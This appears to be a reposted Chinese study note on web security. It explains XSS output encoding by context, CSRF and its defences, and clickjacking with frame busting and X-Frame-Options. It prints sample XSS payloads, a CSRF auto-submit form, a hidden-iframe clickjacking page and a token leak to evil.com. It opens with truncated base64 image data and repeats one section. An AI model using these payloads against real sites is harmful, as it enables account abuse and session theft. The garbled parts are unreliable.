tc+9PUHlIoZeCopRA3WRn1+r1zxp1+Ww69skA0bivFZrxas8/3PWudHfUUOBwe+ctbBGxQpMiDWveqVo7Jpvj4mqma5235p56XIcqbP2lppPamD0U86pE5t57xBpT6Rjjq1/eqk45PgdERERERERERExMmzzBA1V5tz9pq35OTF4mqeRj20Vn1GfL+lpqZq3oBSxsQQ1dF0BRAM7EpyjH2iOhb6jfeMQ4dlvRo8KjVbGvZelOEre+V5FYBXOdsu2MWB6Sd27SG/m4X8QaW0w13SqLa/P5AUIiIiIiIiIiLi5Ft2c357H6il1UZNDBiHj8pvq9T8Kvnt0ZgAtFCIOjIk+xq85uDh2qjFSoharGe217rb+fG2fh2oD0t/mxeCz157SG/789JR5+yPiudlb6AP0/xBpbS6b9WUs+/C/doiIiIiIiIiIiJOnmMfWCo0Gn+qpH5Rvf4u7QHjpc6lbrCWqt0uZyLzfAuGqCMyfPS3egT3mC4BEh2vEPVeb45+Ulpr1O98XvYGa50O90u7Ck1TFVLXfkbOtNc5x0iVNHZdCfztkOx9Xv1tfrcOZpT/hW39oemIiIiIiIiIiIiT6dhD1IB5tVMfWiPvJvQFGjuw1NAhWevWQq2Qhn2R2olBiwhRR0YuSedSb33yR+ov5FhD1PtlYCmznRqlazg8b7i/Xercfm2VFTJvvamVajwmm9S+tgwq5fWZy6BSiIiIiIiIiIg4tY5riOrr1059WjoSmrGbvjCf3nU5MD3XDDxV2yonI6FcyKJC1BEZ2tfg1ZItuTbqWENUHRAubJN+6/x7RRMWR2uZOt68IHsbH/b2Z2qWPLm9Vy4H96kZVOrpXXI5+HeOXi1ee4g6fLlb2jdskM3vmu4DEBERERERERERJ8aJCVGL1QwyFBpQaFgudm+XlfNmyfN7I4Fc1CJD1JHhY/KH+hel84MBuWmbH+sYQ9TLu+Rp5+8r1h6654O+K4fWymy1rSrmyVPN7fJu17vS3qxrJTvTVm7e7OxT3T/tvKek/cMb3t86f+cGrLOflG2Hg2F6rkuHinkrZfu7zue92CzvXFLzLsuup9V+UT4tuxJqOyMiIiIiIiIiIo7VqQ1RTU3Nx9vlfHTe8HDh4LHYELVsxxaiDh9a69aADde0vVcdlsu9nfLik/OkSjXfn/WQ1Cysl8aX98tHQ7om6fBl6W1fLfMfWZ8bsX/osLQ8MsvZxhXy5M5PAp+nlr8oXc1PyrwqNRhVlcxzPu+13q+decNy8pU673vu+f5mERERERERERFxqp3iEHVYjv5W9Xu5VDrdGoYlOq1D1DH+NizgkOxrqEgeeAwREREREREREXEcnOIQ1fHDzW4z8Mfbz9vnG4c+kiNdXdLVdVhOfvKFfHG2R15vmC1uk+6qTXLM9jel+Hmf89mBz//kpBxofdob2b+czx8+JGsryhnMCgs7LJe7VPcBlj5YERERERERERERx9mpD1HN6PmFBpHya4XmO3vTsbH3OdrfJgstn13u51/a9bRUpKrkt0cZWX5cHTopu15cJLPUIFXtZ0rs4xYREREREREREbF0p0GIOiJDh9ZKVaqiwEBSn8jbz9VITU3AhfXS3BkZ7b1sT8s7GzbIBuXqJ53Pf1JWO///cuZ06Z8/fFJaa1P2vl5xjH4o7as3S+b0ZUblR0RERERERETESXFahKiqNuquFQ9J3csfyg3r/BnmJ+/KmkcekU3HqIWKiIiIiIiIiIg4050mISoiIiIiIiIiIiLi9JQQFRERERERERERETFBQlRERERERERERETEBAlRERERERERERERERMkREVERERERERERERMkBAVERERERERERERMUFCVERERERERERERMQECVEREREREREREREREyRERUREREREREREREyQEBURERERERERERExQUJURERERERERERExATdEBURERERERERERER7bohKgAAAAAAAAAAAADYIUQFAAAAAAAAAAAASIAQFQAAAAAAAAAAACABQlQAAAAAAAAAAACABAhRAQAAAAAAAAAAABIgRAUAAAAAAAAAAABIgBAVAAAAAAAAAAAAIAFCVAAAAAAAAAAAAIAECFEBAAAAAAAAAAAAEiBEBQAAAAAAAAAAAEiAEBUAAAAAAAAAAAAgAUJUAAAAAAAAAAAAgAQIUQEAAAAAAAAAAAASmNEh6o331khtba3UvvqRngIAAAAAAAAAAAAwvszoEHUos0RSqZSkWk7pKaUwKv/85hv5Zpz8xw9Z/bkAAAAAAAAAAABwLzFNQtS7cvaNJmnruyWlRJFjC1FPSYv623FySWZIf67DnYtyYONG2R+YBAAAAAAAAAAAADOTaRGiZgc6ZEE0iCwCE6Kmt5zVU0phUN7fulW2JrraXa9UaoGsts7P+dbZb/XnOtw9JS3Vzno19sgdPel+5M7FA7KxvlbmVKakcs5iacpcHP/tkf1B/kFNYAAAAAAAAAAAmECmQYh6V46vS0uqukVO3dWTisSEqKWGr8Vjaqs666anFMtg5wI3fO0c1BPuM+6capG5qbTUrOmU0199Jb0tantUS+u58Q07s873pJ19tPJgIMQGAAAAAAAAAAAYR6Y+RB3KyJJUSmo7BvSE4pnOIarc7ZFG52+rW8+V1EXBPcHd47Iu7Wy3Zw7IbT3J7Ofx3lcXdlQ7+6dWyjh8AAAAAAAAAAAAimLKQ1Rbjc3bn5+QEycKu6+51g1Ra5v3Wefn+3ku1CuKMYSocld6Gp2/Ta+T4yXWsJ3pZPua3f3S2JP74XePr5N0Ki0tp8YzUr4quxer/dMoga8CAAAAAAAAAAAYV8oMUe/KrWvDMqr/VT4D0lGbklRth/N/OU61qGBsIiw1DB1LiKoqozY6f5uWdfdZimpqCJvxvrIjfdIy19mOS3bL1cQMdVSu97bJqkXVbhP9VOV8WbXznNzJ9kmz+ndzn67VOyT7V3t9rebt45UHxW3Yn70lfdvqpbb+DblAwAoAAAAAAAAAAGOgzBB1SDJLUpKuXiobM6flWrmD+nx7UFam8geGKrYm6uvLveDs4Zf2WOfnO5k1UR10E/bqHRf0hPsDLzxWNVHvyMinnVKvws6566TnVsJxkh2Rvi01ufC0eatsbaqTSuffC5Ytk2rnv8v23NAL35bPnf35/rbF7veEaiJ/7u3hbw+u9ELVVFrKGncMAAAAAAAAAABAU2aImpWRwW5pWzXfDblSqUqZv6pNugdKrJ16qsUNunLhWClkpa9ZfbdjY48UX9nwrlzrDwarSb4uy93ft1xet86P2i/XQityVraovkGXZGSiem2dlgx0SK2z3dKVlW4T/po1GbmYOCx/Vi7smOvuy7kNB2QwcBB5A1SpfZAfhnr9oYa7DTBkL7RJTTot1c/tKVD7FQAAAAAAAAAAIJkx94ma/eGanM5slKXVaTfQSteskLbuARkuIk2NNvsuDd0VgArY0i1SfFebXi1a9+/G3SUSHjfJfFeZNVlnItkR+TTToIPPR6S553p+sH77r/Lm1q3S2vW5/Oj8M3thh7f8gg4ZyNuPZhuulPAA/DdkzzI1fbHsvqonAQAAAAAAAAAATADjOLDUqPzzq9OS2bhUqlXty3S1LN14UAYSqoh6NQnLDMEGO2WBH16W0u/ot3L2ra2ydWsxrtbfsUBWW+dHfUvOhoI+U1s2GgDeo9w5JzsWqTA9LdXVle6+eeZAtAMFU+t0gXS4ieldOb7O+xvrPjT9oUb6zfVr+aa3OP8HAAAAAAAAAAAwcYxjiKoZHZaB936jayJGa2aG8QaQSl4mDm9U/5SszOyRdemUpBt7JLHFeFmMsU9Uh7H8xhnF3bOyRQ0elZor63puSfZOjzSqkLPa2XbBbNT0E9tyyuuCIetsY3e5Vjlnq02suwbI67Lh6m5ZrKabgaQAAAAAAAAAAAAmiHEKUUdleKD0PlLLDhjvnpKWavW3qoanqcloajaOJ4SoxWJC7SW7r4q3F7JydbfXXcPcllM64B6SPcucfZVulB6TeJswNKZfWzNA1OJIdWUzeFVtR7h+KgAAAAAAAAAAwHgzphA1rz/UEkfrP7tF/V2pAWNWBjq8wK669Zwb2GUHOtxm9+llmXEeRGi8QtRlUtbYWTMG0z9to4TGeMpelYwKTVNpWZYZlMHMMkmnqqW5L1BnWA8ulorpGNc7RvIHlRroqHX/rrlvvINzAAAAAAAAAACAMGWGqN/K0ZfmjG1kfodyBpbyByFKr5SDfnebd6Sn0YR1pibkeDDWEPV+GVjKbKdmiWaa2asZWaaa67vz01KzxdRK1ZzdImk1z9Ys/06fNLs1jqMh9LdycKWazqBSAAAAAAAAAAAw8ZQZog7JnudKq3VqI9vX7IZrK4scdSl7q0fWuf1upmXZnkj11dsHZaUb1s2VhoPjFaSONUS9IDtUCLh4t9zbWZ8JiyO1TBWj16Wn+RF3P6vAvb7zUxkJ7pxvnf2m5oVCcfVn3bKhxqvhnKre4WzJIOb77CHq6OBheXXrVsmci6wLAAAAAAAAAABAGYz/wFKlYAYZ2hGOyGzkAtRgH5th7pxq0QNazZWGA4Ml14zNZ4whqg4I0876jl/t2OmJv+3TNbJiW0aOnDgimW2rZH6lN21NW5us0aFoumaF/Omzf+m/vCunWqrd6anKOmnaulWa3b5107Jo7Qsx/aVm5Vyr9zeVdduk60SXtDW9LRfcjayDa/V3eeErAAAAAAAAAABA6UxtiGoCryUZie8WNSsjf9shi3ST8OR+T7Ny1e13Uy2blpo1Gbk4psqIYwtRs6da3HUptqbtzMbZT58ekI31NVKt9lXlHKldvEqad/bmaitnR+TTTJMsmr8lPGJ/9pb0bauXOW7gWi2LVm2TA5+OyKjeftbBo+5clEzTYu9v1HfVt8iHbpP/23J8ox7gLL1FIl2pAgAAAAAAAAAAlMwUh6imRuEzciDQlNtn9Lr0bqvTfa+mZG7DwSIGjsrK1YMNukaqCtjmS1PmvAyXVS11LCFqgd8GBSl/8KhB6VyQkvS649YR/wEAAAAAAAAAAEphikNUh8/a3MBzSXCI/uyIDHZvkzpVy9ANMS19aSaiakV2Sr3/947palm6cY98Elcp9PbncuLECcezMnDjG/nmxoB82LFSqtXfltMsPHtKWtIEeeXjBaGp1EoprSLvqAzuVrWRl8juwok7AAAAAAAAAABAQaY+RJXbcuCZlKQWdMiAm3n9Xd57Tg8o5JiuWSOZT0ekrDjMrcm61Gte7nxWXF+qLld3e/1vWpy740LJ33/74EpJp6ql9RxBXhJ3rl+zhuN3ehrdpvwlhdC3T0nbihpJp2tkS1+ZxwwAAAAAAAAAAECEaRCiitw91SLVqbQ09uiI884paampkTWZUmqfxpP94Zr0dp+LD1BdBuX9rVtlq7KpXmpr691BjnZ2D5a+DtkB6VC1KBP7egW50yfN1d7gUN0Dw95AYKPDMtC1QWrcflUb5P1SukL49qi8vDEjp6+PfUgxAAAAAAAAAAAAw7QIUVVt1IMNc2Tpm5+JGbN9RnPjqLw0f77s8IaLh1hGZfDwxkC3DTlVsNp3i+0HAAAAAAAAAABTzzQJUeH+ZlT+eWNAzrp90n4sX/3jB5riAwAAAAAAAADAtIEQFQAAAAAAAAAAACABQlQAAAAAAAAAAACABAhRAQAAAAAAAAAAABIgRAUAAAAAAAAAAABIgBAVAAAAAAAAAAAAIAFCVAAAAAAAAAAAAIAECFEBAAAAAAAAAAAAEiBEBQAAAAAAAAAAAEiAEBUAAAAAAAAAAAAgAUJUAAAAAAAAAAAAgATcEBURERERERERERER7f6vH3/8URARERERERERERHRLiEqIiIiIiIiIiIiYoKEqIiIiIiIiIiIiIgJEqIiIiIiIiIiIiIiJkiIioiIiIiIiIiIiBjrj/L/AwZmylFODmWuAAAAAElFTkSuQmCC)]
htmlentities — 将字符转换为 HTML 转义字符,本函数各方面都和 htmlspecialchars() 一样, 除了 htmlentities() 会转换所有具有 HTML 实体的字符。
JavaScript的编码方式可以使用JavaScriptEncode
JavaScriptEncode与HtmlEncode的编码方式不同,它需要使用反斜杠""对特殊字符进行转义。
在对抗XSS时,还要求输出的变量必须在引号内部,以避免造成安全问题。比较下面两种写法:
var x =escapeJavascript($evil);var y ='"'+escapeJavascript($evil)+'"';
如果escapeJavascript()函数只转义了几个危险字符,比如 ’ " < > \ & # 等,那么上面的两行代码输出后可能会变成:
var x = 1;alert(2);
var y = "1;alert(2)";
第一行执行了额外的代码了;第二行则是安全的。
正确地防御XSS
XSS的本质还是一种"HTML注入",用户的数据被当成了HTML代码一部分来执行,从而混淆了原本的语义,产生了新的语义。
1)、在HTML标签中输出
<div>$var</div>
<a href=# >$var</a>
所有在标签中输出的变量,如果未做任何处理,都能导致直接产生XSS。
在这种场景下,XSS的利用方式一般是构造一个
<div><script>alert(/xss/)</script></div>
或者
<a href=# ><img src=# onerror=alert(1) /></a>
防御方法是对变量使用HtmlEncode
(2)、在HTML属性中输出
<div id="abc" name="$var" ></div>
与在HTML标签中输出类似,可能的攻击方式是:
<div id="abc" name=""><script>alert(/xss/)</script><""></div>
防御方法也是采用HtmlEncode
在OWASP ESAPI中推荐了一种更严格的HtmlEncode——除了字母、数字外,其他所有的特殊字符都被编码成HTMLEntities
String safe = ESAPI.encoder().encodeForHTMLAttribute(request.getParameter("input"));
这种严格的编码方式,可以保证不会出现任何安全问题。
(3)、在
在
<script>
var x = "$var";
</script>
攻击者需要先闭合引号才能实施XSS攻击:
<script>
var x= "";alert(/xss/);//";
</script>
防御时使用JavascriptEncode
(4)、在事件中输出
在事件中输出和在
<a href=# onclick="funcA('$var')" >test</a>
可能的攻击方法:
<a href=# onclick="funcA('');alert(/xss/);//')" >test</a>
在防御时需要使用JavascriptEncode
(5)、在CSS中输出
在CSS和style、style attribute中形成XSS的方式非常多元化,参考下面几个XSS的例子:
<STYLE>@import'http://ha.ckers.org/xss.css';</STYLE>
<STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE>
<XSS STYLE="behavior: url(xss.htc);">
<STYLE>li {list-style-image: url("javascript:alert('xss')");}>/STYLE><UL><LI>XSS
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="width: expression(alert('XSS'));">
所以,一般来说,尽可能禁止用户可控制的变量在"
String safe = ESAPI.encoder().encodeForCSS(request.getParameter("input"));
其实现原理类似于ESAPI.encoder().encoderForJavaScript()函数,除了字母、数字外的所有字符都被编码成十六进制形式"\uHH"
(6)、在地址中输出
一般来说,在URL的path(路径)或者search(参数)中输出,使用URLEncode即可。
但是还有一种情况,就是整个URL能够被用户完全控制。这时URL的protocal和Host部分是不能够使用URLEncode的,否则会改变URL的语义。
一个URL的组成如下:
[protocal][host][path][search][hash]
例如:
https://www.evil.com/a/b/c/test?abc=123#ssss
[protocal] = "https://"
[host] = "www.evil.com"
[path] = "/a/b/c/test"
[search] = "?abc=123"
[hash] = "#ssss"
在protocal与host中,如果使用严格的URLEncode函数,则会把"😕/“、”."等都编码掉。
对于如下的输出方式:
<a href="$var" >test</a>
攻击者可能会构造伪协议实施攻击:
<a href="javascript:alert(1);" >test</a>
除了"javascript"作为伪协议可以执行代码外,还有"vbscript"、“dataURI”等伪协议可能导致脚本执行。
“dataURI”这个伪协议是Mozilla所支持的,能够将一段代码写在RUL里。如下例:
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4=">test</a>
这段代码的意思是,以test/html的格式加载编码为base64的数据,加载完成后实际上的:
点击标签的链接,将导致执行脚本。
由此可见,如果用户能够完全控制URL,则可以执行脚本的方式有很多。
富文本
有些时候,网站需要允许用户提交一些自定义的HTML代码,称之为“富文本”。
过滤富文本时,“事件”应该被严格禁止,因为“富文本”的展示要求里不应该包含“事件”这种动态效果。而一些危险的标签,比如
<iframe>、<script>、<base>、<form>
等,也是应该严格禁止的。
在标签的选择上,应该使用白名单,避免使用黑名单。
防御DOM Based XSS
跨站点请求伪造CSRF
构建一个地址,比如说是删除某个博客网站博客的链接,然后诱使已经登录过该网站的用户点击恶意链接,可能会导致用户通过自己的手将曾经发布在该网站的博客在不知情的情况下删除了。这种构建恶意链接,假借受害者的手造成损失的攻击方式就叫CSRF-跨站点请求伪造。
浏览器cookie策略
cookie 分类
cookie根据有无设置过期时间(expire)分为两种,没有设置过期时间的为Session Cookie(会话cookie),这种cookie保存在内存空间中,在浏览器进程的生命周期中都有效,但是一关闭浏览器就被抹除。另外一种设置过期时间的叫做third-party Cookie,也称之为本地cookie,保存在本地,在过期时间内都可以使用。
CSRF实现原理
一般用户的操作都需要登录以后才能进行,csrf就是利用用户的登录cookie
比如让用户点击链接黑客的网站,黑客在网站中加上一个图片链接,该链接实际是向博客网站发送一个删除请求:
恶意网站
<html><p>这是黑客诱导客户访问的恶意网站地址</p><imgsrc="http://csdn.com?delete=10"></html>
要实现这个还需要用到用户登录csdn后的cookie, img、iframe之类的标签不受同源策略的影响,所以当向csdn发送请求时,会将csdn相关的cookie都一并提交上去,这样csdn验证cookie后误认为是用户在操作,实际上用户是在无意识下删除了自己的文章。
老版的ie,safari是禁止img、iframe标签请求时发送cookie的,但是最新的firefox以及chrome等主流浏览器都是允许的。
对于老版的ie等是允许发送会话cookie的,如果想发送本地cookie,需要在网站返回给浏览器HTTP头中含有P3P,这样下一次访问网站时将允许发送本地cookie。
P3P头的副作用
P3P Header是W3C制定的一项关于隐私的标准,全称The Platform for Privacy Preferences,主要用于类似广告等需要跨域访问的页面。
如果网站返回给浏览器的HTTP头中含有P3P头,将允许浏览器发送第三方包。
P3P头的介入使得img、iframe之类的标签在IE中不再拦截第三方cookie的发送,P3P头只需要有网站设置一次,之后的请求都会遵循此策略
P3P头设置之后,对于Cookie的影响将扩大到整个域中的所有页面,因为Cookie是以域和path位单位的,这并不符合“最小权限”原则。
P3P头目前应用广泛,所以不能依赖于浏览器对Cookie的拦截策略
GET POST
大多数CSRF攻击发起时,使用的HTML标签是
<img>、<iframe>、<script>
等带 “src” 属性的标签,这类标签只能发起一次 GET 请求,而不能发起 POST 请求。因此很多开发者都认为只要把重要的操作改成只允许POST请求
- 服务器端未对请求方法进行限制:使用GET获取表单的提交地址
<formaction="/register"id="register"method="post"><inputtype=textname="username"value=""/><inputtype=passwordname="password"value=""/><inputtype=submitname="submit"value="submit"/></form>
构造一个GET请求:
http://host/register?username=test&password=passwd
- 服务器端限制POST:在一个页面中构造号一个form表单,然后使用JavaScript自动提交这个表单
<formaction="http://www.a.com/register"id="register"method="post"><inputtype=textname="username"value=""/><inputtype=passwordname="password"value=""/><inputtype=submitname="submit"value="submit"/></form><script>var f = document.getElementById("register");
f.inputs[0].value ="test";
f.inputs[1].value ="passwd";
f.submit();</script>
CSRF防御
验证码
CSRF攻击的过程,往往是在用户不知情的情况下构造了网络请求。而验证码,则强制用户必须与应用进行交互,才能完成最终请求。因此在通常情况下,验证码能够很好的遏制CSRF攻击
缺陷:不能给所有操作都加验证码
Referer Check
HTTP首部字段Refer会告知服务器请求的原始URI。Referer Check常见的应用就是“防止图片盗链”,也可以被用于检查请求是否来自合法的“源”
常见的互联网应用,页面与页面之间都具有一定的逻辑关系,这就使得每个正常请求的Referer具有一定的规律。
“论坛发帖”:必然先登录再访问发帖页面
在提交“发帖”的表单时,Referer的值必然是发帖表单所在的页面。如果Referer的值不少这个页面,甚至不是发帖网站的域,则极有可能是CSRF攻击。
缺陷:服务器并非什么时候都能取到Referer
用户出于隐私保护的考虑,限制了Referer的发送;从HTTPS跳转到HTTP,出于安全的考虑,浏览器也不会发送Referer。
Anti CSRF Token
- CSRF的本质重要操作的所有参数都是可以被攻击者猜测到的。攻击者只能预测出URL的所有参数与参数值,才能成功构造一个伪造的请求解决方案:把参数加密,或者使用一些随机数,从而让攻击者无法猜测到参数值。删除操作的URL
http://host/path/delete?username=abc&item=12usename参数改成哈希值http://host/path/delete?username=md5(salt+abc)&item=123缺陷:加密或混淆后的URL将变得非常难读;如果加密的参数每次都改变,则某些URL将无法再被用户收藏;普通的参数如果也被加密或哈希,将会给数据分析工作带来很大的困扰,因为数据分析工作常常需要用到参数的明文。Anti CSRF Token。保持原参数不变,新增一个参数Token:http://host/path/delete?username=abc&item=123&token=[random(seed)]Token需要足够随机,必须使用足够安全的随机数生成算法,或者采用真随机数生成器。Token为用户与服务器所共同持有,不能被第三者知晓。在实际应用中,Token可以放在用户的Session中,或者浏览器的Cookie中Token需要同时放在表单和Session中。在提交请求时,服务器只需要验证表单中的Token,与用户Session(或Cookie)中的Token是否一致,如果一致,则认为是合法请求;如果不一致,或者有一个为空,则请求不合法,可能发生了CSRF攻击。 - token使用原则- Token的生成一定要足够随机,需要使用安全的随机数生成器生成Token。- Token的目的不是为了防止重复提交。所以为了使用方便,可以允许在一个用户的有效生命周期内,在Token消耗掉前都使用同一个Token。但是如果用户已经提交了表单,则这个Token已经消耗掉,应该再次重新生成一个新的Token。生成多个有效的Token,以解决多页面共存的场景。- 注意Token的保密性,尽量把Token放在表单中,把敏感操作由GET改为POST,以form表单(或者AJAX)的形式提交,可以避免Token泄露。Token如果出现在某个页面的URL中,则可能会通过Referer的方式泄露
http://host/path/manage?username=abc&token=[random]如果这个manage页面包含了一张攻击者能指定地址的图片:<imgsrc="http://evil.com/notexist"/>则”http://host/path/manage?username=abc&token=[random]" 会作为HTTP请求的Referer 发送到eveil.com的服务器上,从而导致Token泄露。
点击劫持clickjacking
简介
点击劫持(ClickJacking)是一种视觉上的欺骗手段,一是攻击者使用一个透明的iframe,覆盖在一个网页上,然后诱使用户在该页面上进行操作,此时用户将在不知情的情况下点击透明的iframe页面;二是攻击者使用一张图片覆盖在网页,遮挡网页原有位置的含义。
核心在于使用了标签中的透明属性,他通过在网页的可见输入控件上覆盖一个不可见的框,使得用户误以为在操作可见控件,而实际上用户的操作行为被其不可见的框所劫持,执行不可见框中的恶意代码,达到窃取信息,控制会话,植入木马等目的。
拖放劫持:将劫持模式从单纯的鼠标点击拓展到了鼠标拖放行为(复制粘贴,小游戏)。
最主要的是,由于拖放操作不受浏览器“同源策略“影响,用户可以把一个域的内容拖放到另一个不同的域,由此攻击者可能通过劫持某个页面的拖放操作实现对其他页面链接的窃取,从而获得session key,token,password等敏感信息,甚至能将浏览器中的页面内容拖进文本编辑器,查看源代码。
触屏劫持:通过将一个不可见的iframe覆盖到当前网页上就可以劫持用户的触屏操作。由于手机屏幕范围有限,手机浏览器为了节省空间把地址栏隐藏起来,因此在手机上的视觉欺骗更容易实施。
技术实现
攻击者实施攻击的一般步骤是:
- 黑客创建一个网页利用iframe包含目标网站; 2)隐藏目标网站,使用户无法察觉到目标网站存在; 3)构造网页,诱骗用户点击特定按钮 (图1中的PLAY!按钮);
- 用户在不知情的情况下点击按钮,触发执行恶意网页的命令。
iframe 透明
在http://www.a.com/test.html页面中插入一个指向目标网站的iframe
<!DOCTYPEhtml><html><metahttp-equiv="Content-Type"content="text/html; charset=utf-8"><head><title>点击劫持</title><style>iframe{width: 1440px;height: 900px;position: absolute;top: -0px;left: -0px;z-index: 2;-moz-opacity: 0;opacity: 0;filter:alpha(opacity=0);}button{position: absolute;top: 270px;left: 1150px;z-index: 1;width: 90px;height:40px;}</style></head><body><button>login</button><imgsrc="http://pic1.win4000.com/wallpaper/2018-03-19/5aaf2bf0122d2.jpg"><iframesrc="http://i.youku.com/u/UMjA0NTg4Njcy"scrolling="no"></iframe></body></html>
opacity:0.5;数值从0到1,数值越小透明度越高,反之越明显。
z-index:1; 数值越高越靠近用户,高数值控件在低数值控件前。
当用户点击 click me ,实际点击的是login
图片覆盖攻击XSIO
调整图片的style–>图片能够覆盖指定的任意位置
头像图片被覆盖到logo处,点击图片,会连接到其他网站
防御
禁止跨域的iframe
frame busting
写一段js,禁止iframe嵌套,如果检测到网页被非法网页载入,就执行自动跳转功能
常用Frame Busting
if(top != self)if(top.location != self.location)if(top.location != location)if(parent.frames.length >0)if(window != top)if(window.top !== window.self)if(window.self != window.top)if(parent && parent != window)if(parent && parent.frames && parent.frames.length>0)if((self.parent&&!(self.parent===self))&&(self.parent.frames.length!=0))
top.location = self.location
top.location.href = document.location.href
top.location.href = self.location.href
top.location.replace(self.location)
top.location.href = window.location.href
top.location.replace(document.location)
top.location.href = window.location.href
top.location.href ="URL"
document.write()
top.location = location
缺陷:如果用户浏览器禁用JavaScript脚本,那么FrameBusting代码也无法正常运行;针对parent.location,可以嵌套多个iframe绕过
X-FRAME-OPTIONS
该机制有两个选项:DENY 和 SAMEORIGIN。DENY表示任何网页都不能使用 iframe 载入该网页,SAMEORIGIN表示符合同源策略的网页可以使用 iframe载入该网页。除了Chrome和safari以外,还支持第三个参数Allow-From(白名单限制)。如果浏览器使用了这个安全机制,在网站发现可疑行为时,会提示用户正在浏览 网页存在安全隐患,并建议用户在新窗口中打开。这样攻击者就无法通过 iframe 隐藏目标的网页。
HTML5 安全
08559\AppData\Roaming\Typora\typora-user-images\image-20211020103728466.png" alt=“image-20211020103728466” style=“zoom:80%;” />
头像图片被覆盖到logo处,点击图片,会连接到其他网站
防御
禁止跨域的iframe
frame busting
写一段js,禁止iframe嵌套,如果检测到网页被非法网页载入,就执行自动跳转功能
常用Frame Busting
if(top != self)if(top.location != self.location)if(top.location != location)if(parent.frames.length >0)if(window != top)if(window.top !== window.self)if(window.self != window.top)if(parent && parent != window)if(parent && parent.frames && parent.frames.length>0)if((self.parent&&!(self.parent===self))&&(self.parent.frames.length!=0))
top.location = self.location
top.location.href = document.location.href
top.location.href = self.location.href
top.location.replace(self.location)
top.location.href = window.location.href
top.location.replace(document.location)
top.location.href = window.location.href
top.location.href ="URL"
document.write()
top.location = location
缺陷:如果用户浏览器禁用JavaScript脚本,那么FrameBusting代码也无法正常运行;针对parent.location,可以嵌套多个iframe绕过
X-FRAME-OPTIONS
该机制有两个选项:DENY 和 SAMEORIGIN。DENY表示任何网页都不能使用 iframe 载入该网页,SAMEORIGIN表示符合同源策略的网页可以使用 iframe载入该网页。除了Chrome和safari以外,还支持第三个参数Allow-From(白名单限制)。如果浏览器使用了这个安全机制,在网站发现可疑行为时,会提示用户正在浏览 网页存在安全隐患,并建议用户在新窗口中打开。这样攻击者就无法通过 iframe 隐藏目标的网页。
HTML5 安全
版权归原作者 flowerqt 所有, 如有侵权,请联系我们删除。